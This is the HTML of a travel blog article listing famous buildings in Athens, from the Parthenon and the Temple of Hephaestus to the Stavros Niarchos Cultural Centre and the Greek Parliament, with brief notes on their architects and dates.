                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://athenser.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in See &amp;amp; Do" class="entry-crumb" href="https://athenser.com/see-and-do/">See &amp; Do</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Museums &amp;amp; Arts" class="entry-crumb" href="https://athenser.com/see-and-do/museums-arts/">Museums &amp; Arts</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Famous Buildings in Athens</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://athenser.com/see-and-do/">See &amp; Do</a></li><li class="entry-category"><a  href="https://athenser.com/see-and-do/museums-arts/">Museums &amp; Arts</a></li></ul>
                        <header>
                            <h1 class="entry-title">Famous Buildings in Athens</h1>

                            

                            <div class="meta-info">

                                                                                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fathenser.com%2Ffamous-buildings-in-athens%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Famous+Buildings+in+Athens&url=https%3A%2F%2Fathenser.com%2Ffamous-buildings-in-athens%2F&via=Athsenser">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://athenser.com/famous-buildings-in-athens/&amp;media=https://athenser.com/wp-content/uploads/2022/01/famous-buildings-in-athens.png&description=Ancient Greek architecture is enough to blow the minds. You can click to the link to find out famous buildings in Athens.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Famous+Buildings+in+Athens %0A%0A https://athenser.com/famous-buildings-in-athens/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://athenser.com/wp-content/uploads/2022/01/famous-buildings-in-athens.png" data-caption=""><picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/famous-buildings-in-athens-681x450.png.webp 681w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/famous-buildings-in-athens-300x198.png.webp 300w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/famous-buildings-in-athens-1024x677.png.webp 1024w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/famous-buildings-in-athens-768x508.png.webp 768w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/famous-buildings-in-athens-1536x1016.png.webp 1536w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/famous-buildings-in-athens-635x420.png.webp 635w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/famous-buildings-in-athens-640x423.png.webp 640w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/famous-buildings-in-athens.png.webp 1920w" sizes="(max-width: 681px) 100vw, 681px" type="image/webp"><img width="681" height="450" class="entry-thumb td-modal-image webpexpress-processed" src="https://athenser.com/wp-content/uploads/2022/01/famous-buildings-in-athens-681x450.png" srcset="https://athenser.com/wp-content/uploads/2022/01/famous-buildings-in-athens-681x450.png 681w, https://athenser.com/wp-content/uploads/2022/01/famous-buildings-in-athens-300x198.png 300w, https://athenser.com/wp-content/uploads/2022/01/famous-buildings-in-athens-1024x677.png 1024w, https://athenser.com/wp-content/uploads/2022/01/famous-buildings-in-athens-768x508.png 768w, https://athenser.com/wp-content/uploads/2022/01/famous-buildings-in-athens-1536x1016.png 1536w, https://athenser.com/wp-content/uploads/2022/01/famous-buildings-in-athens-635x420.png 635w, https://athenser.com/wp-content/uploads/2022/01/famous-buildings-in-athens-640x423.png 640w, https://athenser.com/wp-content/uploads/2022/01/famous-buildings-in-athens.png 1920w" sizes="(max-width: 681px) 100vw, 681px" alt="" title="famous-buildings-in-athens"></picture></a></div>
    <div class="td-post-content td-pb-padding-side">
        
<p>As one of the cradles of civilization, Athens is home to many ancient and neoclassical architectures. These buildings bear the traces of classical Greece as well. Some of them are joined with contemporary design and modernist touches.&nbsp;</p>



<p>Buildings in Greece are fascinating without a doubt. Especially, buildings in Athens have witnessed the Classical, Hellenistic, and Roman periods. In addition, it has experienced the modern and postmodern periods as well. This is why the city has a rich history.&nbsp;&nbsp;</p>



<p>Let’s get to find these famous buildings in Athens below.</p>



<h2><strong>The Parthenon</strong></h2>



<p>Parthenon is a temple dedicated to Athena, which takes place on top of Acropolis. The architects of this temple were Iktinos and Callicrates. It dates back to 447-432 BC. It’s also the symbol of Athens’ Golden Age.</p>



<p>The temple is a great example of the Doric order. The sculptor Phidias formed the sculptures of this temple. The curves also made Parthenon look as much perfect as it can be.</p>



<figure class="wp-block-image size-large"><picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/Parthenon-in-athens-1024x682.jpg.webp 1024w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/Parthenon-in-athens-300x200.jpg.webp 300w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/Parthenon-in-athens-768x512.jpg.webp 768w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/Parthenon-in-athens-630x420.jpg.webp 630w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/Parthenon-in-athens-640x427.jpg.webp 640w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/Parthenon-in-athens-681x454.jpg.webp 681w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/Parthenon-in-athens.jpg.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" type="image/webp"><img decoding="async" width="1024" height="682" src="https://athenser.com/wp-content/uploads/2022/01/Parthenon-in-athens-1024x682.jpg" alt="" class="wp-image-924 webpexpress-processed" srcset="https://athenser.com/wp-content/uploads/2022/01/Parthenon-in-athens-1024x682.jpg 1024w, https://athenser.com/wp-content/uploads/2022/01/Parthenon-in-athens-300x200.jpg 300w, https://athenser.com/wp-content/uploads/2022/01/Parthenon-in-athens-768x512.jpg 768w, https://athenser.com/wp-content/uploads/2022/01/Parthenon-in-athens-630x420.jpg 630w, https://athenser.com/wp-content/uploads/2022/01/Parthenon-in-athens-640x427.jpg 640w, https://athenser.com/wp-content/uploads/2022/01/Parthenon-in-athens-681x454.jpg 681w, https://athenser.com/wp-content/uploads/2022/01/Parthenon-in-athens.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px"></picture><figcaption> The Parthenon in Athens </figcaption></figure>



<h2><strong>The Acropolis Museum</strong></h2>



<p>Built in 2009, the museum is a work of art by the architect Bernard Tschumi. Across the Acropolis, <a href="https://athenser.com/ancient-greece-visiting-the-acropolis-of-athens/">The Acropolis Museum</a> is located in the Makryianni district. The museum is built on the ruins. This is why there are more than 100 concrete pillars to support the building. </p>



<p>The building gets lots of light inside due to the glass walls on the top floors. Through these glass walls, one can enjoy the views of Athens and Acropolis from inside. The entrance of the museum also has a floor of glass.&nbsp;</p>



<h2><strong>Temple of Hephaestus</strong></h2>



<p>Another example of Doric temple is the Temple of Hephaestus built between 450-415 BC. It was built in honor of the god Hephaestus. The architect of this temple is assumed as Iktinos.&nbsp;</p>



<p>It stands on a hill on top of the Ancient Agora. You’ll be surprised when you see the perfect condition of this temple. You can also find traces of Ancient Greek architecture. Through the years, it has experienced several uses such as being a Christian church and a museum.</p>



<figure class="wp-block-image size-large is-resized"><picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/Hephaestus-in-athens-1024x682.jpg.webp 1024w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/Hephaestus-in-athens-300x200.jpg.webp 300w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/Hephaestus-in-athens-768x512.jpg.webp 768w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/Hephaestus-in-athens-630x420.jpg.webp 630w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/Hephaestus-in-athens-640x427.jpg.webp 640w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/Hephaestus-in-athens-681x454.jpg.webp 681w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/Hephaestus-in-athens.jpg.webp 1280w" sizes="(max-width: 670px) 100vw, 670px" type="image/webp"><img decoding="async" src="https://athenser.com/wp-content/uploads/2022/01/Hephaestus-in-athens-1024x682.jpg" alt="" class="wp-image-925 webpexpress-processed" width="670" height="446" srcset="https://athenser.com/wp-content/uploads/2022/01/Hephaestus-in-athens-1024x682.jpg 1024w, https://athenser.com/wp-content/uploads/2022/01/Hephaestus-in-athens-300x200.jpg 300w, https://athenser.com/wp-content/uploads/2022/01/Hephaestus-in-athens-768x512.jpg 768w, https://athenser.com/wp-content/uploads/2022/01/Hephaestus-in-athens-630x420.jpg 630w, https://athenser.com/wp-content/uploads/2022/01/Hephaestus-in-athens-640x427.jpg 640w, https://athenser.com/wp-content/uploads/2022/01/Hephaestus-in-athens-681x454.jpg 681w, https://athenser.com/wp-content/uploads/2022/01/Hephaestus-in-athens.jpg 1280w" sizes="(max-width: 670px) 100vw, 670px"></picture><figcaption> Hephaestus Temple in Athens</figcaption></figure>



<h2><strong>The Stavros Niarchos Foundation Cultural Centre</strong></h2>



<p>Designed by Renzo Piano, the cultural center was built in 2016. It provides a 1400-seat opera auditorium and a 400-seat theatre. There is an artificial lake and a park surrounding the building.&nbsp;</p>



<p>There’s also an artificial slope where the glass cubes take place on top. A covered terrace is also available on the top floor as well. One can enjoy the view of the sea and the Acropolis from here.</p>



<p>It’s also important to note that sustainability was a big consideration during the building process. Energy efficiency is the number one rule in this building. Every system in the building serves this purpose. The use of natural light is only one of them. Mediterranean plants are available on the roofs as well, for insulation. Seawater and rainwater are also used and harvested here.&nbsp;</p>



<h2><strong>The Stoa of Attalos</strong></h2>



<p>Another famous building in Greece is The Stoa of Attalos. Located in the ancient Agora, The Stoa of Attalos serves like a museum. Built between 1952 and 1956, the building’s architects were W. Stuart Thompson &amp; Phelps Barnum. Its reconstruction was commissioned by the American School of Classical Studies of Athens. The original Stoa of Attalos, however, was built by King Attalos II of Pergamon. He reigned from 159 BC to 138 BC.</p>



<p>It was the king’s gift to the city of Athens as thanks to the philosopher Carneades for the education.&nbsp;</p>



<h2><strong>The Neoclassical Trilogy of Athens: The National Library, The Panepistimiou, and The Academy</strong></h2>



<p>The very famous buildings in Athens, these three are the neoclassical buildings located in the city center, on Panepistimiou Street. They include touches from different periods like the Renaissance and the Roman. They were built in the 19th century by the architects Christian Hansen, Theophil Hansen, and Ernst Ziller.&nbsp;</p>



<p>The central building is the National and Kapodistrian University of Athens. Among these three, it was the first one to be designed. The outside of the building bears traces and details about King Otto. Then comes the Academy of Athens planned by Theophil Hansen. Then, Ernst Ziller completed it after him.&nbsp;</p>



<p>On the left side, there’s the National Library of Greece. It was also designed by Theophil Hansen and began to be built in 1888.&nbsp;</p>



<h2><strong>The Iliou Melathron; The Numismatic Museum of Athens</strong></h2>



<p>This one is also designed by Erns Ziller who was a student of Theophil Hansen. Its construction lasted between the years 1878 and 1880. It was built for Heinrich Schliemann who discovered Troy and excavated Mycenae.&nbsp;</p>



<p>On this building, you can see the styles of Neoclassicism and Renaissance Revival. Inside of the building demonstrated Ancient Greek architecture inscriptions as well as reminders of the Trojan War. Finally, you can see the findings of Schlieman on the mosaic floors.&nbsp;</p>



<figure class="wp-block-image size-large"><picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/greek-parliament-in-athens-1024x768.jpg.webp 1024w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/greek-parliament-in-athens-300x225.jpg.webp 300w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/greek-parliament-in-athens-768x576.jpg.webp 768w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/greek-parliament-in-athens-560x420.jpg.webp 560w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/greek-parliament-in-athens-80x60.jpg.webp 80w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/greek-parliament-in-athens-100x75.jpg.webp 100w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/greek-parliament-in-athens-180x135.jpg.webp 180w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/greek-parliament-in-athens-238x178.jpg.webp 238w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/greek-parliament-in-athens-640x480.jpg.webp 640w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/greek-parliament-in-athens-681x511.jpg.webp 681w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/01/greek-parliament-in-athens.jpg.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" type="image/webp"><img decoding="async" width="1024" height="768" src="https://athenser.com/wp-content/uploads/2022/01/greek-parliament-in-athens-1024x768.jpg" alt="" class="wp-image-927 webpexpress-processed" srcset="https://athenser.com/wp-content/uploads/2022/01/greek-parliament-in-athens-1024x768.jpg 1024w, https://athenser.com/wp-content/uploads/2022/01/greek-parliament-in-athens-300x225.jpg 300w, https://athenser.com/wp-content/uploads/2022/01/greek-parliament-in-athens-768x576.jpg 768w, https://athenser.com/wp-content/uploads/2022/01/greek-parliament-in-athens-560x420.jpg 560w, https://athenser.com/wp-content/uploads/2022/01/greek-parliament-in-athens-80x60.jpg 80w, https://athenser.com/wp-content/uploads/2022/01/greek-parliament-in-athens-100x75.jpg 100w, https://athenser.com/wp-content/uploads/2022/01/greek-parliament-in-athens-180x135.jpg 180w, https://athenser.com/wp-content/uploads/2022/01/greek-parliament-in-athens-238x178.jpg 238w, https://athenser.com/wp-content/uploads/2022/01/greek-parliament-in-athens-640x480.jpg 640w, https://athenser.com/wp-content/uploads/2022/01/greek-parliament-in-athens-681x511.jpg 681w, https://athenser.com/wp-content/uploads/2022/01/greek-parliament-in-athens.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px"></picture><figcaption>The Greek Parliament in Athens</figcaption></figure>



<h2><strong>The Greek Parliament</strong></h2>



<p>Formerly known as the Royal Palace, the Greek Parliament was designed by the architect Friedrich von Gärtner. It was the Greek royal family’s residence when it was built in 1842, after the establishment of the monarchy. The building takes place on the north of Syntagma Square. It has three floors and was converted into the Greek Parliament in 1929. It bears traces of Neoclassicism.</p>



<p></p>



<p>Ancient Greek architecture is enough to blow the minds. They have so much history and culture both inside and outside. We hope you enjoyed our article about famous buildings in Athens. </p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://athenser.com/famous-buildings-in-athens/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fathenser.com%2Ffamous-buildings-in-athens%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Famous+Buildings+in+Athens&url=https%3A%2F%2Fathenser.com%2Ffamous-buildings-in-athens%2F&via=Athsenser">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://athenser.com/famous-buildings-in-athens/&amp;media=https://athenser.com/wp-content/uploads/2022/01/famous-buildings-in-athens.png&description=Ancient Greek architecture is enough to blow the minds. You can click to the link to find out famous buildings in Athens.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Famous+Buildings+in+Athens %0A%0A https://athenser.com/famous-buildings-in-athens/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://athenser.com/is-athens-safe/">Is Athens Safe?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://athenser.com/athens-food-markets/">Athens Food Markets</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://athenser.com/author/pelin/">Pelin Önder</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pelin Önder"></span><meta itemprop="datePublished" content="2022-01-10T23:54:08+00:00"><meta itemprop="dateModified" content="2022-01-11T20:55:17+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://athenser.com/famous-buildings-in-athens/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://athenser.com/wp-content/uploads/2019/11/athenser-01-300x59.png"></span><meta itemprop="name" content="Athsenser"></span><meta itemprop="headline " content="Famous Buildings in Athens"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://athenser.com/wp-content/uploads/2022/01/famous-buildings-in-athens.png"><meta itemprop="width" content="1920"><meta itemprop="height" content="1270"></span>    </footer>

    <script>var block_td_uid_3_696f175b687c6 = new tdBlock();
block_td_uid_3_696f175b687c6.id = "td_uid_3_696f175b687c6";
block_td_uid_3_696f175b687c6.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696f175b687c6_rand","td_column_number":3,"live_filter_cur_post_id":922,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696f175b687c6_rand","tdc_css_class_style":"td_uid_3_696f175b687c6_rand_style"}';
block_td_uid_3_696f175b687c6.td_column_number = "3";
block_td_uid_3_696f175b687c6.block_type = "td_block_related_posts";
block_td_uid_3_696f175b687c6.post_count = "3";
block_td_uid_3_696f175b687c6.found_posts = "43";
block_td_uid_3_696f175b687c6.header_color = "";
block_td_uid_3_696f175b687c6.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f175b687c6.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_3_696f175b687c6);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_696f175b687c6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696f175b687c6" ><h4 class="td-related-title"><a id="td_uid_4_696f175b69423" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696f175b687c6" href="#">RELATED ARTICLES</a><a id="td_uid_5_696f175b69425" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696f175b687c6" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_696f175b687c6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athenser.com/corfu-island/" rel="bookmark" class="td-image-wrap" title="Corfu Island"><picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/corfu-island-greece-238x178.png.webp 238w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/corfu-island-greece-80x60.png.webp 80w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/corfu-island-greece-100x75.png.webp 100w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/01/corfu-island-greece-180x135.png.webp 180w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://athenser.com/wp-content/uploads/2023/01/corfu-island-greece-238x178.png" srcset="https://athenser.com/wp-content/uploads/2023/01/corfu-island-greece-238x178.png 238w, https://athenser.com/wp-content/uploads/2023/01/corfu-island-greece-80x60.png 80w, https://athenser.com/wp-content/uploads/2023/01/corfu-island-greece-100x75.png 100w, https://athenser.com/wp-content/uploads/2023/01/corfu-island-greece-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px" alt="corfu island greece" title="Corfu Island"></picture></a></div>                <a href="https://athenser.com/neighborhoods/" class="td-post-category">Neighborhoods</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athenser.com/corfu-island/" rel="bookmark" title="Corfu Island">Corfu Island</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athenser.com/andros-island/" rel="bookmark" class="td-image-wrap" title="Andros Island"><picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-238x178.jpg.webp 238w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-300x225.jpg.webp 300w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-1024x768.jpg.webp 1024w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-768x576.jpg.webp 768w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-1536x1152.jpg.webp 1536w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-560x420.jpg.webp 560w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-80x60.jpg.webp 80w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-100x75.jpg.webp 100w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-180x135.jpg.webp 180w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-640x480.jpg.webp 640w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece-681x511.jpg.webp 681w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/andros-island-greece.jpg.webp 1920w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-238x178.jpg" srcset="https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-238x178.jpg 238w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-300x225.jpg 300w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-1024x768.jpg 1024w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-768x576.jpg 768w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-1536x1152.jpg 1536w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-560x420.jpg 560w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-80x60.jpg 80w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-100x75.jpg 100w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-180x135.jpg 180w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-640x480.jpg 640w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece-681x511.jpg 681w, https://athenser.com/wp-content/uploads/2022/12/andros-island-greece.jpg 1920w" sizes="(max-width: 238px) 100vw, 238px" alt="andros island greece" title="Andros Island"></picture></a></div>                <a href="https://athenser.com/neighborhoods/" class="td-post-category">Neighborhoods</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athenser.com/andros-island/" rel="bookmark" title="Andros Island">Andros Island</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athenser.com/hydra-island/" rel="bookmark" class="td-image-wrap" title="Hydra Island"><picture><source srcset="https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-238x178.jpg.webp 238w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-300x225.jpg.webp 300w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-1024x768.jpg.webp 1024w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-768x576.jpg.webp 768w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-1536x1152.jpg.webp 1536w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-560x420.jpg.webp 560w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-80x60.jpg.webp 80w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-100x75.jpg.webp 100w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-180x135.jpg.webp 180w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-640x480.jpg.webp 640w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island-681x511.jpg.webp 681w, https://athenser.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/12/hydra-island.jpg.webp 1920w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://athenser.com/wp-content/uploads/2022/12/hydra-island-238x178.jpg" srcset="https://athenser.com/wp-content/uploads/2022/12/hydra-island-238x178.jpg 238w, https://athenser.com/wp-content/uploads/2022/12/hydra-island-300x225.jpg 300w, https://athenser.com/wp-content/uploads/2022/12/hydra-island-1024x768.jpg 1024w, https://athenser.com/wp-content/uploads/2022/12/hydra-island-768x576.jpg 768w, https://athenser.com/wp-content/uploads/2022/12/hydra-island-1536x1152.jpg 1536w, https://athenser.com/wp-content/uploads/2022/12/hydra-island-560x420.jpg 560w, https://athenser.com/wp-content/uploads/2022/12/hydra-island-80x60.jpg 80w, https://athenser.com/wp-content/uploads/2022/12/hydra-island-100x75.jpg 100w, https://athenser.com/wp-content/uploads/2022/12/hydra-island-180x135.jpg 180w, https://athenser.com/wp-content/uploads/2022/12/hydra-island-640x480.jpg 640w, https://athenser.com/wp-content/uploads/2022/12/hydra-island-681x511.jpg 681w, https://athenser.com/wp-content/uploads/2022/12/hydra-island.jpg 1920w" 